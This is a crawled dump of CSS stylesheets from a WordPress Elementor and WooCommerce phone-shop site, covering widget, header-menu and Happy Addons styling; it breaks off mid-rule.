.elementor-widget-sitemap .elementor-sitemap-item a{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-sitemap .elementor-sitemap-item{color:#7a7a7a;}.elementor-widget-blockquote .elementor-blockquote__content{color:#7a7a7a;}.elementor-widget-blockquote .elementor-blockquote__author{color:#54595f;}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#6ec1e4;}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#6ec1e4;}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price ins{color:#6ec1e4;}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price ins .amount{color:#6ec1e4;}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del{color:#6ec1e4;}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del .amount{color:#6ec1e4;}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del {font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .button{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-wc-archive-products.elementor-wc-products .added_to_cart{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-wc-archive-products .elementor-products-nothing-found{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#6ec1e4;}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#6ec1e4;}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .price{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .price ins{color:#6ec1e4;}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .price ins .amount{color:#6ec1e4;}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .price del{color:#6ec1e4;}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .price del .amount{color:#6ec1e4;}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .price del {font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .button{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-woocommerce-archive-products.elementor-wc-products .added_to_cart{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-woocommerce-archive-products .elementor-products-nothing-found{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#6ec1e4;}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#6ec1e4;}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price ins{color:#6ec1e4;}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price ins .amount{color:#6ec1e4;}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del{color:#6ec1e4;}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del .amount{color:#6ec1e4;}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del {font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .button{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-woocommerce-products.elementor-wc-products .added_to_cart{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#6ec1e4;}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#6ec1e4;}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-wc-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .price{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .price ins{color:#6ec1e4;}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .price ins .amount{color:#6ec1e4;}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .price del{color:#6ec1e4;}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .price del .amount{color:#6ec1e4;}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .price del {font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .button{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-wc-products.elementor-wc-products .added_to_cart{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-wc-add-to-cart .elementor-button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-wc-categories .woocommerce .woocommerce-loop-category__title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wc-categories .woocommerce-loop-category__title .count{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name, .elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-woocommerce-product-title .elementor-heading-title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.woocommerce .elementor-widget-woocommerce-product-price .price{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-woocommerce-product-meta .product_meta .detail-container:not(:last-child):after{border-color:#7a7a7a;}.elementor-widget-woocommerce-product-content{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#6ec1e4;}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#6ec1e4;}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins{color:#6ec1e4;}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins .amount{color:#6ec1e4;}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del{color:#6ec1e4;}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del .amount{color:#6ec1e4;}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del {font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .button{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-woocommerce-product-related.elementor-wc-products .added_to_cart{font-family:"Roboto", Sans-serif;font-weight:500;}.woocommerce .elementor-widget-woocommerce-product-related.elementor-wc-products .products > h2{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#6ec1e4;}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#6ec1e4;}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price ins{color:#6ec1e4;}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price ins .amount{color:#6ec1e4;}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price del{color:#6ec1e4;}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price del .amount{color:#6ec1e4;}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price del {font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .button{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-woocommerce-product-upsell.elementor-wc-products .added_to_cart{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-woocommerce-product-upsell.elementor-wc-products .products > h2{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}

--- FILE ---
content_type: text/css
request_url: https://worldphone.in/wp-content/uploads/elementor/css/post-82.css?ver=1757418449
body_size: 10225
content:
.elementor-82 .elementor-element.elementor-element-ab301af:not(.elementor-motion-effects-element-type-background), .elementor-82 .elementor-element.elementor-element-ab301af > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f6f6f6;}.elementor-82 .elementor-element.elementor-element-ab301af{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-82 .elementor-element.elementor-element-ab301af > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-82 .elementor-element.elementor-element-da29a9d .epa_tooltip_content{width:75px;color:#F38121;font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-82 .elementor-element.elementor-element-da29a9d .epa_tooltip_content i{width:75px;}.elementor-82 .elementor-element.elementor-element-da29a9d .epa_tooltip_content span{width:75px;}.elementor-82 .elementor-element.elementor-element-da29a9d .epa_tooltip_content:hover i{color:#212121;}.elementor-82 .elementor-element.elementor-element-da29a9d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-82 .elementor-element.elementor-element-6ae9213e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-82 .elementor-element.elementor-element-6ae9213e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-82 .elementor-element.elementor-element-6ae9213e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-82 .elementor-element.elementor-element-6ae9213e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-82 .elementor-element.elementor-element-6ae9213e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-82 .elementor-element.elementor-element-6ae9213e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-82 .elementor-element.elementor-element-6ae9213e .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#dddddd;}.elementor-82 .elementor-element.elementor-element-6ae9213e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-82 .elementor-element.elementor-element-6ae9213e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-82 .elementor-element.elementor-element-6ae9213e .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-82 .elementor-element.elementor-element-6ae9213e .elementor-icon-list-icon i{color:#F38121;font-size:12px;}.elementor-82 .elementor-element.elementor-element-6ae9213e .elementor-icon-list-icon svg{fill:#F38121;width:12px;}.elementor-82 .elementor-element.elementor-element-6ae9213e .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#000000;}.elementor-82 .elementor-element.elementor-element-6ae9213e .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#000000;}.elementor-82 .elementor-element.elementor-element-6ae9213e .elementor-icon-list-text{color:#F38121;padding-left:12px;}.elementor-82 .elementor-element.elementor-element-6ae9213e .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}.elementor-82 .elementor-element.elementor-element-6ae9213e .elementor-icon-list-item{font-family:"Poppins", Sans-serif;font-size:12px;font-weight:300;}.elementor-82 .elementor-element.elementor-element-6ae9213e > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-82 .elementor-element.elementor-element-5366060{--divider-border-style:solid;--divider-border-color:rgba(0,0,0,0);--divider-border-width:1px;}.elementor-82 .elementor-element.elementor-element-5366060 .elementor-divider-separator{width:85%;margin:0 auto;margin-center:0;}.elementor-82 .elementor-element.elementor-element-5366060 .elementor-divider{text-align:center;padding-top:1px;padding-bottom:1px;}.elementor-82 .elementor-element.elementor-element-5366060 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-82 .elementor-element.elementor-element-036b06d{margin-top:-15px;margin-bottom:10px;padding:0px 0px 0px 0px;}.elementor-82 .elementor-element.elementor-element-81c2280 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-82 .elementor-element.elementor-element-77a449c9 > .elementor-widget-container{margin:-25px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-82 .elementor-element.elementor-element-319cc71 .elementor-icon-list-icon i{font-size:25px;}.elementor-82 .elementor-element.elementor-element-319cc71 .elementor-icon-list-icon svg{width:25px;}.elementor-82 .elementor-element.elementor-element-319cc71 .elementor-icon-list-text{color:#f38121;}.elementor-82 .elementor-element.elementor-element-319cc71 .elementor-icon-list-item{font-family:"Open Sans", Sans-serif;font-size:22px;font-weight:bold;letter-spacing:-0.7px;}.elementor-82 .elementor-element.elementor-element-319cc71 > .elementor-widget-container{padding:0px 3px 0px 0px;}.elementor-82 .elementor-element.elementor-element-29c6362:not(.elementor-motion-effects-element-type-background), .elementor-82 .elementor-element.elementor-element-29c6362 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f38121;}.elementor-82 .elementor-element.elementor-element-29c6362{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-82 .elementor-element.elementor-element-29c6362 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-82 .elementor-element.elementor-element-884411a .elementor-menu-toggle{margin:0 auto;font-size:25px;border-width:1px;}.elementor-82 .elementor-element.elementor-element-884411a .elementor-nav-menu .elementor-item{font-family:"Alegreya", Sans-serif;font-size:14px;font-weight:400;}.elementor-82 .elementor-element.elementor-element-884411a .elementor-nav-menu--main .elementor-item{color:#ffffff;}.elementor-82 .elementor-element.elementor-element-884411a .elementor-nav-menu--dropdown a, .elementor-82 .elementor-element.elementor-element-884411a .elementor-menu-toggle{color:#000000;}.elementor-82 .elementor-element.elementor-element-884411a .elementor-nav-menu--dropdown a:hover,
					.elementor-82 .elementor-element.elementor-element-884411a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-82 .elementor-element.elementor-element-884411a .elementor-nav-menu--dropdown a.highlighted,
					.elementor-82 .elementor-element.elementor-element-884411a .elementor-menu-toggle:hover{color:#ffffff;}.elementor-82 .elementor-element.elementor-element-884411a .elementor-nav-menu--dropdown a:hover,
					.elementor-82 .elementor-element.elementor-element-884411a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-82 .elementor-element.elementor-element-884411a .elementor-nav-menu--dropdown a.highlighted{background-color:#f38121;}.elementor-82 .elementor-element.elementor-element-884411a .elementor-nav-menu--dropdown .elementor-item, .elementor-82 .elementor-element.elementor-element-884411a .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Alegreya", Sans-serif;font-weight:400;}.elementor-82 .elementor-element.elementor-element-884411a .elementor-nav-menu--dropdown{border-radius:7px 7px 7px 7px;}.elementor-82 .elementor-element.elementor-element-884411a .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:7px;border-top-right-radius:7px;}.elementor-82 .elementor-element.elementor-element-884411a .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:7px;border-bottom-left-radius:7px;}.elementor-82 .elementor-element.elementor-element-884411a .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-82 .elementor-element.elementor-element-884411a .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-82 .elementor-element.elementor-element-884411a div.elementor-menu-toggle{color:#ffffff;}.elementor-82 .elementor-element.elementor-element-884411a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-82 .elementor-element.elementor-element-6ae9213e > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-82 .elementor-element.elementor-element-dc63854{width:71.094%;}.elementor-82 .elementor-element.elementor-element-32ce35d{width:28.906%;}.elementor-82 .elementor-element.elementor-element-81c2280{width:12.348%;}.elementor-82 .elementor-element.elementor-element-d35e769{width:87.652%;}}@media(max-width:1024px) and (min-width:768px){.elementor-82 .elementor-element.elementor-element-dc63854{width:40%;}.elementor-82 .elementor-element.elementor-element-32ce35d{width:60%;}}@media(max-width:767px){.elementor-82 .elementor-element.elementor-element-dc63854{width:30%;}.elementor-82 .elementor-element.elementor-element-32ce35d{width:70%;}.elementor-82 .elementor-element.elementor-element-81c2280{width:40%;}.elementor-82 .elementor-element.elementor-element-77a449c9 > .elementor-widget-container{margin:0px 0px 0px 2px;padding:0px 0px 0px 3px;}.elementor-82 .elementor-element.elementor-element-d35e769{width:60%;}.elementor-82 .elementor-element.elementor-element-319cc71 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 8px 0px 0px;}.elementor-82 .elementor-element.elementor-element-884411a .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-82 .elementor-element.elementor-element-884411a .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}}

--- FILE ---
content_type: text/css
request_url: https://worldphone.in/wp-content/plugins/happy-elementor-addons/assets/css/main.min.css?ver=2.7.1
body_size: 56243
content:
.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word;box-sizing:border-box}.happy-addon>.elementor-widget-container *{box-sizing:border-box}.happy-addon img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.happy-addon p:empty{display:none}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-background-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-background-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-btn{display:inline-block;max-width:100%;vertical-align:middle;text-align:center;text-decoration:none;font-size:14px;line-height:1;-webkit-transition:all .3s;transition:all .3s}.ha-btn:not(.ha-btn--link){padding:15px 25px;border-radius:.25rem;background-color:#562dd4;color:#fff}.ha-btn:not(.ha-btn--link):focus,.ha-btn:not(.ha-btn--link):hover{background-color:#e2498a}.ha-btn.ha-btn--link{color:#562dd4}.ha-btn.ha-btn--link:focus,.ha-btn.ha-btn--link:hover{color:#e2498a}.ha-btn-icon+.ha-btn-text,.ha-btn-text+.ha-btn-icon{margin-left:5px}.ha-badge{padding:.475rem 1.1rem;max-width:100%;border-radius:50px;background-color:#fff;font-size:12px}.ha-badge--top-left{top:1rem;left:1rem}.ha-badge--top-center{top:1rem;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-badge--top-right{top:1rem;right:1rem}.ha-badge--middle-left{top:50%;left:1rem;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-badge--middle-center{top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ha-badge--middle-right{top:50%;right:1rem;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-badge--bottom-left{bottom:1rem;left:1rem}.ha-badge--bottom-center{bottom:1rem;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-badge--bottom-right{right:1rem;bottom:1rem}.ha-card-figure{position:relative;height:250px}.ha-card-figure img{border-top-left-radius:calc(.5rem - 1px);border-top-right-radius:calc(.5rem - 1px)}.ha-card-body{padding:1.5rem}.ha-card-title{margin-top:0;margin-bottom:.75rem;color:#151515;font-weight:700;font-size:22px}.ha-card-text{margin-bottom:2rem;color:#616161;font-size:16px;line-height:1.7}.ha-card-text>p,.ha-infobox-text>p{margin-top:0;margin-bottom:0}.ha-card--top .ha-card-figure{display:inline-block;width:100%}.ha-card--left>.elementor-widget-container,.ha-card--right>.elementor-widget-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center}.ha-card--left>.elementor-widget-container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.ha-card--left .ha-card-body,.ha-card--left .ha-card-figure,.ha-card--right .ha-card-body,.ha-card--right .ha-card-figure{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.ha-card--left .ha-card-body,.ha-card--right .ha-card-body{padding:2.5rem}.ha-card--left .ha-card-figure img{border-radius:calc(.5rem - 1px) 0 0 calc(.5rem - 1px)}.ha-card--right>.elementor-widget-container{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;text-align:right}.ha-card--right .ha-card-figure img{border-radius:0 calc(.5rem - 1px) calc(.5rem - 1px) 0}.ha-card .ha-badge{position:absolute}.ha-infobox>.elementor-widget-container{padding:1.5rem}.ha-infobox-title{margin-top:0;margin-bottom:1rem;color:#151515;font-size:24px}.ha-infobox-figure{display:inline-block;margin:0 0 1.5rem!important}.ha-infobox-figure--icon{text-align:center;font-size:3rem}.ha-icon-box-icon>i,.ha-infobox-figure>i{position:relative;display:block;width:1em;height:1em}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-back-inner .ha-flip-icon i:before,.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-front-inner .ha-flip-icon i:before,.ha-icon-box-icon>i:before,.ha-infobox-figure>i:before{position:absolute;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-card-figure img,.ha-infobox-figure img,.ha-member-figure img{width:100%;height:100%;vertical-align:bottom}.ha-infobox-text+.ha-btn--link{margin-top:1rem}.ha-icon-box>.elementor-widget-container{position:relative;padding:1.25rem}.ha-icon-box-title{margin-top:0;margin-bottom:0;color:#151515;font-size:24px;-webkit-transition:color .3s;transition:color .3s}.ha-icon-box-icon{display:inline-block;margin-bottom:1rem;color:#151515;text-align:center;font-size:3rem;-webkit-transition:border .3s,background .3s,color .3s,-webkit-transform .3s;transition:transform .3s,border .3s,background .3s,color .3s;transition:transform .3s,border .3s,background .3s,color .3s,-webkit-transform .3s}.ha-icon-box-icon>i{-webkit-transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s}.ha-icon-box-link{display:block;color:transparent;text-decoration:none}.ha-icon-box .ha-badge{position:absolute;z-index:9999;background-color:#e2498a;color:#fff}.ha-member>.elementor-widget-container{padding:1.25rem}.ha-member-figure{display:inline-block;margin:0 0 1.5rem!important}.ha-member-name{margin-top:0;margin-bottom:.5rem;color:#151515;font-size:18px}.ha-member-position{margin-bottom:1.5rem;color:#7f7f7f;font-size:14px}.ha-member-bio{margin-bottom:1.5rem;font-size:14px;line-height:1.6}.ha-member-links>a{display:inline-block;color:#9895ad;text-align:center;line-height:1;-webkit-transition:all .2s;transition:all .2s}.ha-member-links>a:focus,.ha-member-links>a:hover{color:#222}.ha-member-links>a>i{width:1em;height:1em}.ha-member-links>a:not(:last-child){margin-right:.3rem}.ha-review-header{margin-top:1.5rem}.ha-review-desc p,.ha-review-figure{margin:0}.ha-review-figure img{width:100%;height:100%;border-radius:50%;vertical-align:bottom}.ha-review-reviewer{margin-top:0;margin-bottom:.3rem;color:#151515;font-size:18px}.ha-review-position{margin-bottom:.5rem;color:#7f7f7f;font-size:15px}.ha-review-ratting{display:inline-block;font-size:12px;line-height:1}.ha-review-ratting--num{padding:.25em .66em;border-radius:2.5em;background-color:#562dd4;color:#fff}.ha-review-ratting--star{color:#ffbf36}.ha-review-desc{margin-top:1.5rem;font-size:16px;line-height:1.6}.ha-review--top>.elementor-widget-container{padding:2rem}.ha-review--top .ha-review-figure{display:inline-block;max-width:70px;height:70px}.ha-review--left>.elementor-widget-container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.ha-review--left>.elementor-widget-container,.ha-review--right>.elementor-widget-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;padding-left:2rem}.ha-review--left .ha-review-figure,.ha-review--right .ha-review-figure{-webkit-box-flex:0;-webkit-flex:0 0 150px;-ms-flex:0 0 150px;flex:0 0 150px;max-width:150px;height:150px}.ha-review--left .ha-review-body,.ha-review--right .ha-review-body{-webkit-box-flex:0;-webkit-flex:0 0 calc(100% - 150px);-ms-flex:0 0 calc(100% - 150px);flex:0 0 calc(100% - 150px);padding:2rem;max-width:calc(100% - 150px)}.ha-review--left .ha-review-body>:first-child,.ha-review--right .ha-review-body>:first-child{margin-top:0}.ha-review--right>.elementor-widget-container{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;padding-right:2rem;padding-left:0;text-align:right}.ha-image-compare .twentytwenty-container,.ha-image-compare .twentytwenty-wrapper,a.ha-social-icon:after,a.ha-social-icon:before{border-radius:inherit}.ha-gallery-filter{margin:0 10px 2rem;padding:0;list-style:none}.ha-gallery-filter>li{display:inline-block;margin-bottom:10px;max-width:100%}.ha-gallery-filter>li:not(:last-child){margin-right:10px}.ha-gallery-filter>li>button{display:block;overflow:hidden;padding:10px 25px;max-width:100%;border:2px solid #562dd4;border-radius:.25rem;background-color:transparent;color:#562dd4;text-transform:uppercase;text-overflow:ellipsis;font-size:14px;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-gallery-filter>li>button:focus,.ha-gallery-filter>li>button:hover{outline:0;background-color:#562dd4;color:#fff}.ha-gallery-filter>.ha-filter-active>button{background-color:#562dd4;color:#fff}.ha-image-grid-item{float:left}.ha-image-grid-inner{position:relative;display:block;overflow:hidden;margin:10px;text-decoration:none}.ha-image-grid-inner img{display:block;width:100%;-webkit-transition:all .25s;transition:all .25s}.ha-image-grid--layout-even .ha-image-grid-inner{height:250px}.ha-image-grid--layout-even .ha-image-grid-inner img{height:100%}.ha-justified-gallery-item,.ha-justified-gallery-item>img{border-radius:6px}.ha-justified-gallery .justified-gallery>.ha-justified-gallery-item>.caption{bottom:-100px!important;padding:10px;-webkit-transition:all .25s!important;transition:all .25s!important;-webkit-animation:haSmoothReveal .3s forwards;animation:haSmoothReveal .3s forwards}.ha-justified-gallery .justified-gallery>.ha-justified-gallery-item>.caption.caption-visible{bottom:0!important}.ha-justified-gallery .justified-gallery>.entry-visible>a>img,.ha-justified-gallery .justified-gallery>.entry-visible>img{-webkit-transition:all 300ms,opacity 500ms ease-in;transition:all 300ms,opacity 500ms ease-in}@-webkit-keyframes 